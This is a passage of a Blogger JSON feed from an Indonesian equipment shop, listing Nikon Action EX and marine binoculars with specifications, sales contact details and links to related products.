12x50cf"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrM71eNu0J3Hha2H5ZUihLN7bFPEk1kX1wgF0d9SCb3sLiAiufVgfm5BErZMp4Qq_yrNiJS0DZHM_xR0oY8sk-77g-b0TNIDBkJpSl-sXjcwemH7go2iTjya8OpjGh_c91_J2fTHkbY0gQlzVwhon5onsPCCCoyDRktxoRj-tWv_DBF87Lib-mJYtEJ1LB\/s72-c\/Teropong%20Nikon%20Porro%20Action%20EX%2012x50cf.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7913497623517084511"},"published":{"$t":"2024-12-02T22:14:00.000-08:00"},"updated":{"$t":"2024-12-02T22:14:36.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Pendakian Nikon Action EX 10x50CF"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Pendakian Nikon Action EX 10x50CF, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4gGWm67fm9fo1SpQT2nzcHmIlVHblH4vjUEH-i31H0pGhWGV82fn7Pq2QHMgkVm1pzXtcvhSYzGSAs70lGTWFz0zPk7uq3ZpTEw1Uly4VXDQCUinlnKFUYOKjdk2dS12CANjZ3p-Z6E-Wg-NkXIEeCqEHwwrPE_0cNwRvQyqeHuAQD8dPyHoTH25EXuJ\/s300\/Teropong%20Pendakian%20Nikon%20Action%20EX%2010x50CF.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Pendakian Nikon Action EX 10x50CF\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4gGWm67fm9fo1SpQT2nzcHmIlVHblH4vjUEH-i31H0pGhWGV82fn7Pq2QHMgkVm1pzXtcvhSYzGSAs70lGTWFz0zPk7uq3ZpTEw1Uly4VXDQCUinlnKFUYOKjdk2dS12CANjZ3p-Z6E-Wg-NkXIEeCqEHwwrPE_0cNwRvQyqeHuAQD8dPyHoTH25EXuJ\/s16000\/Teropong%20Pendakian%20Nikon%20Action%20EX%2010x50CF.png\" title=\"Teropong Pendakian Nikon Action EX 10x50CF\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nIsi Kemasan \/ Kelengkapan :\u003Cbr \/\u003E\n- Nikon Action EX 10x50 CF waterproof\u003Cbr \/\u003E\n- Carrying case\u003Cbr \/\u003E\n- Kartu Garansi\u003Cbr \/\u003E\n- Manual\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBinocular Nikon Action EX 10x50 CF waterproof ini cocok untuk aktivitas :\u003Cbr \/\u003E\n- birdwatching, nature watching\u003Cbr \/\u003E\n- outdoor, camping, hiking\u003Cbr \/\u003E\n- marine sport, fishing\u003Cbr \/\u003E\n- spectator sports (menonton pertandingan olahraga)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFitur utama :\u003Cbr \/\u003E\n- Pembesaran objek : 10x\u003Cbr \/\u003E\n- Objective diameter : 50mm\u003Cbr \/\u003E\n- Waterproof \u0026 Fogproof\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFitur :\u003Cbr \/\u003E\n- Bright, multicoated lenses and BaK4 high index prisms: Deliver bright, high-resolution images.\u003Cbr \/\u003E\n- Waterproof (up to 1m\/3.3 ft. for 5 minutes) and fog-free with nitrogen gas\u003Cbr \/\u003E\n- High-eyepoint design provides a clear field of view even for eyeglass wearers\u003Cbr \/\u003E\n- Turn-and-slide rubber eyecups with multi-click\u003Cbr \/\u003E\n- Multilayer-coated lenses and large objective diameter for optimal image clarity\u003Cbr \/\u003E\n- Rubber armouring for shock resistance and a firm, comfortable grip\u003Cbr \/\u003E\n- Eco-glass optics are free of lead and arsenic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n- Focusing System : Central Focus\u003Cbr \/\u003E\n- Magnification : 10x\u003Cbr \/\u003E\n- Objective Diameter : 50mm\u003Cbr \/\u003E\n- Angular Field of View (Real) : 6.5°\u003Cbr \/\u003E\n- Angular Field of View (Apparent) : 59.2°\u003Cbr \/\u003E\n- FOV at 1000 yds : 341 ft. (114m)\u003Cbr \/\u003E\n- Close Focus Distance : 23 ft. (7m)\u003Cbr \/\u003E\n- Exit Pupil : 5mm\u003Cbr \/\u003E\n- Relative Brightness : 25.0\u003Cbr \/\u003E\n- Eye Relief : 17.2mm\u003Cbr \/\u003E\n- Size (Length x Width) : 7.0 x 7.7 in (178x196x68 mm)\u003Cbr \/\u003E\n- Weight : 36 oz. (1020 gram)\u003Cbr \/\u003E\n- Interpupilary Distance : 56-72mm\u003Cbr \/\u003E\n- Waterproof\/Fogproof : Yes\u003Cbr \/\u003E\n- Prism : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Pendakian Nikon Action EX 10x50CF, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-action-ex-7x50-cf-bebas-kabut.html\"\u003ETeropong Nikon Action EX 7x50 CF Bebas Kabut\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-kapal-binocular-7x50if-wp-sport--marine.html\"\u003ETeropong Kapal Binocular 7x50IF WP Sport \u0026amp; Marine\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7913497623517084511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-nikon-action-ex-10-x50cf.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7913497623517084511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7913497623517084511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-nikon-action-ex-10-x50cf.html","title":"Teropong Pendakian Nikon Action EX 10x50CF"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4gGWm67fm9fo1SpQT2nzcHmIlVHblH4vjUEH-i31H0pGhWGV82fn7Pq2QHMgkVm1pzXtcvhSYzGSAs70lGTWFz0zPk7uq3ZpTEw1Uly4VXDQCUinlnKFUYOKjdk2dS12CANjZ3p-Z6E-Wg-NkXIEeCqEHwwrPE_0cNwRvQyqeHuAQD8dPyHoTH25EXuJ\/s72-c\/Teropong%20Pendakian%20Nikon%20Action%20EX%2010x50CF.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4607601033520721697"},"published":{"$t":"2024-12-02T22:09:00.000-08:00"},"updated":{"$t":"2024-12-02T22:09:25.137-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon Action EX 7x50 CF Bebas Kabut"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Nikon Action EX 7x50 CF Bebas Kabut, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi0YOi-Vx-m3VWcv2OPJsYxKAHmNChfoSO4hPM-laM5cSNZuVaMrfpj4ZO8lXjcy0HQjPvI-HI9oKdsCLsERyH4ZqrY01lSC2FNi7FWB07ojZDHSRjdP7ijJpbYGIavY2mbSQ26PPpVrnzXByW6BGOPj8Wsqf8uh_7YMlzenb0RCdIp_qqk3LZAXPGSMwz\/s300\/Teropong%20Nikon%20Action%20EX%207x50%20CF%20Bebas%20Kabut.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Nikon Action EX 7x50 CF Bebas Kabut\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi0YOi-Vx-m3VWcv2OPJsYxKAHmNChfoSO4hPM-laM5cSNZuVaMrfpj4ZO8lXjcy0HQjPvI-HI9oKdsCLsERyH4ZqrY01lSC2FNi7FWB07ojZDHSRjdP7ijJpbYGIavY2mbSQ26PPpVrnzXByW6BGOPj8Wsqf8uh_7YMlzenb0RCdIp_qqk3LZAXPGSMwz\/s16000\/Teropong%20Nikon%20Action%20EX%207x50%20CF%20Bebas%20Kabut.png\" title=\"Teropong Nikon Action EX 7x50 CF Bebas Kabut\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFITUR Nikon Action EX 7x50 CF\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCerah, lensa multicoated dan BaK4 prisma indeks tinggi\u003Cbr \/\u003E\nHalus fokus utama knob\u003Cbr \/\u003E\nWaterproof (hingga 1m selama 5 menit)\u003Cbr \/\u003E\nKabut-bebas dengan mengisi gas nitrogen\u003Cbr \/\u003E\nDesain bodi yang ergonomis\u003Cbr \/\u003E\nBantuan mata lama untuk pandangan yang jelas dan nyaman\u003Cbr \/\u003E\nUnik klik-stop, twist-out desain eyecup\u003Cbr \/\u003E\nTahan lama dan pelindung, lapisan karet-lapis baja\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecification Nikon Action EX 7x50 CF\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMagnification :7x\u003Cbr \/\u003E\nObjective diameter:50mm\u003Cbr \/\u003E\nAngular field of view:6.4(Real\/degree)\u003Cbr \/\u003E\nAngular field of view:42.7(Apparent\/degree)\u003Cbr \/\u003E\nField of view at 1,000m :112m\u003Cbr \/\u003E\nExit pupil:7.1mm\u003Cbr \/\u003E\nRelative brightness:50.4\u003Cbr \/\u003E\nEye relief:17.1mm\u003Cbr \/\u003E\nClose focusing distance :7.0m\u003Cbr \/\u003E\nWeight:1.000g\u003Cbr \/\u003E\nLength:179mm\u003Cbr \/\u003E\nWidth:196mm\u003Cbr \/\u003E\nInterpupillary adjustment:56-72mm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Nikon Action EX 7x50 CF Bebas Kabut, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-action-ex-8x40cf-bebas-kabut.html\"\u003ETeropong Nikon Action EX 8x40CF Bebas Kabut \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-kapal-binocular-7x50if-wp-sport--marine.html\"\u003ETeropong Kapal Binocular 7x50IF WP Sport \u0026amp; Marine\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4607601033520721697\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-action-ex-7x50-cf-bebas-kabut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4607601033520721697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4607601033520721697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-action-ex-7x50-cf-bebas-kabut.html","title":"Teropong Nikon Action EX 7x50 CF Bebas Kabut"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi0YOi-Vx-m3VWcv2OPJsYxKAHmNChfoSO4hPM-laM5cSNZuVaMrfpj4ZO8lXjcy0HQjPvI-HI9oKdsCLsERyH4ZqrY01lSC2FNi7FWB07ojZDHSRjdP7ijJpbYGIavY2mbSQ26PPpVrnzXByW6BGOPj8Wsqf8uh_7YMlzenb0RCdIp_qqk3LZAXPGSMwz\/s72-c\/Teropong%20Nikon%20Action%20EX%207x50%20CF%20Bebas%20Kabut.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-215629809475514442"},"published":{"$t":"2024-12-02T21:49:00.000-08:00"},"updated":{"$t":"2024-12-02T21:49:31.828-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon Action EX 8x40CF Bebas Kabut "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Nikon Action EX 8x40CF Bebas Kabut  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBwgwHVzV2NWFAvs5dAAMFjbuhhEZirrNuAzyF0aH-CsOWjRyrLOVsEMnrrbxK6xmOKyNKMs9lrhR_k916vt-RrHOKHPUtMi8gCUdMBPGbuhz-JKSkk2Iq8pGq3kvLQ7621sf_yWrmahSuRnFZBXzMdFr0YcboyW6xCMKgx-SQyUdQ-xTpwhfy8k2RxQ51\/s300\/Teropong%20Nikon%20Action%20EX%208x40CF%20Bebas%20Kabut.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Nikon Action EX 8x40CF Bebas Kabut\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBwgwHVzV2NWFAvs5dAAMFjbuhhEZirrNuAzyF0aH-CsOWjRyrLOVsEMnrrbxK6xmOKyNKMs9lrhR_k916vt-RrHOKHPUtMi8gCUdMBPGbuhz-JKSkk2Iq8pGq3kvLQ7621sf_yWrmahSuRnFZBXzMdFr0YcboyW6xCMKgx-SQyUdQ-xTpwhfy8k2RxQ51\/s16000\/Teropong%20Nikon%20Action%20EX%208x40CF%20Bebas%20Kabut.png\" title=\"Teropong Nikon Action EX 8x40CF Bebas Kabut\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nNIKON ACTION EX 8X40 CF WATERPROOF\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecification\u003Cbr \/\u003E\nMagnification : 8x\u003Cbr \/\u003E\nObjective diameter : 40 mm\u003Cbr \/\u003E\nAngular field of view : 8.2 (Real\/degree)\u003Cbr \/\u003E\nAngular field of view : 59.7 (Apparent\/degree)\u003Cbr \/\u003E\nField of view at 1,000m : 143 m\u003Cbr \/\u003E\nExit pupil : 5.0 mm\u003Cbr \/\u003E\nRelative brightness : 25.0\u003Cbr \/\u003E\nEye relief : 17.2 mm\u003Cbr \/\u003E\nClose focusing distance : 5.0 m\u003Cbr \/\u003E\nLength : 138 mm\u003Cbr \/\u003E\nWidth : 187 mm\u003Cbr \/\u003E\nDepth : 63 mm\u003Cbr \/\u003E\nWeight : 855 g\u003Cbr \/\u003E\nInterpupillary adjustment : 56-72 mm\u003Cbr \/\u003E\nType : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Nikon Action EX 8x40CF Bebas Kabut \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-ocean-nikon-marine-7x50cf-wp.html\"\u003ETeropong Ocean Nikon Marine 7X50CF WP \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-kapal-binocular-7x50if-wp-sport--marine.html\"\u003ETeropong Kapal Binocular 7x50IF WP Sport \u0026amp; Marine\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/215629809475514442\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-action-ex-8x40cf-bebas-kabut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/215629809475514442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/215629809475514442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-action-ex-8x40cf-bebas-kabut.html","title":"Teropong Nikon Action EX 8x40CF Bebas Kabut "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBwgwHVzV2NWFAvs5dAAMFjbuhhEZirrNuAzyF0aH-CsOWjRyrLOVsEMnrrbxK6xmOKyNKMs9lrhR_k916vt-RrHOKHPUtMi8gCUdMBPGbuhz-JKSkk2Iq8pGq3kvLQ7621sf_yWrmahSuRnFZBXzMdFr0YcboyW6xCMKgx-SQyUdQ-xTpwhfy8k2RxQ51\/s72-c\/Teropong%20Nikon%20Action%20EX%208x40CF%20Bebas%20Kabut.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3933719797585378492"},"published":{"$t":"2024-12-02T20:56:00.000-08:00"},"updated":{"$t":"2024-12-02T20:56:07.125-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Kapal Binocular 7x50IF WP Sport \u0026 Marine"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Kapal Binocular 7x50IF WP Sport \u0026amp; Marine , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBn5O3Fh-UHMMa43vaZjyKYf2tVX_JxzdRxOLfqHaLAQNbgme263Kj_jqglXuB0NOxLiDeBf784mEd7cngf1Ysapy3RqIwHpr0NsCuHlgM-DLH8bcHBczhshsKlHoX3dPbmPefoVyTn3e8fXNzIZ7t879cPY3FOlMvRiyGvUCrjV5CqGUAcHKdWTH-QA-p\/s300\/Teropong%20Kapal%20Binocular%207x50IF%20WP%20Sport%20\u0026amp;%20Marine.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Kapal Binocular 7x50IF WP Sport \u0026amp; Marine\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBn5O3Fh-UHMMa43vaZjyKYf2tVX_JxzdRxOLfqHaLAQNbgme263Kj_jqglXuB0NOxLiDeBf784mEd7cngf1Ysapy3RqIwHpr0NsCuHlgM-DLH8bcHBczhshsKlHoX3dPbmPefoVyTn3e8fXNzIZ7t879cPY3FOlMvRiyGvUCrjV5CqGUAcHKdWTH-QA-p\/s16000\/Teropong%20Kapal%20Binocular%207x50IF%20WP%20Sport%20\u0026amp;%20Marine.png\" title=\"Teropong Kapal Binocular 7x50IF WP Sport \u0026amp; Marine\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFeatures :\u003Cbr \/\u003E\nWaterproof (up to 2m\/6.6 ft. for 5 minutes)\u003Cbr \/\u003E\nFog-free with O-ring seals and nitrogen gas\u003Cbr \/\u003E\nBright, multicoated optics\u003Cbr \/\u003E\nGenerous eye relief\u003Cbr \/\u003E\nDurable rubber armor\u003Cbr \/\u003E\nSmooth central focus knob\u003Cbr \/\u003E\nLarge exit pupils\u003Cbr \/\u003E\nPolycarbonate Housing\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMagnification : 7x\u003Cbr \/\u003E\nObjective diameter : 50mm\u003Cbr \/\u003E\nAngular field of view : 7.5(Real\/degree)\u003Cbr \/\u003E\nAngular field of view : 49.3 (Apparent\/degree)\u003Cbr \/\u003E\nField of view at 1,000m : 131m\u003Cbr \/\u003E\nExit pupil : 7.1mm\u003Cbr \/\u003E\nRelative brightness : 50.4\u003Cbr \/\u003E\nEye relief : 18.0mm\u003Cbr \/\u003E\nClose focusing distance : 25.0m\u003Cbr \/\u003E\nWeight : 1,170g\u003Cbr \/\u003E\nLength : 178mm\u003Cbr \/\u003E\nWidth : 203mm\u003Cbr \/\u003E\nInterpupillary adjustment : 56-72mm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Kapal Binocular 7x50IF WP Sport \u0026amp; Marine\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-ocean-nikon-marine-7x50cf-wp.html\"\u003ETeropong Ocean Nikon Marine 7X50CF WP \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/trotec-pc200-particle-counter-portable.html\"\u003ETrotec PC200 Particle Counter Portable  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3933719797585378492\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-kapal-binocular-7x50if-wp-sport--marine.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3933719797585378492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3933719797585378492"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-kapal-binocular-7x50if-wp-sport--marine.html","title":"Teropong Kapal Binocular 7x50IF WP Sport \u0026 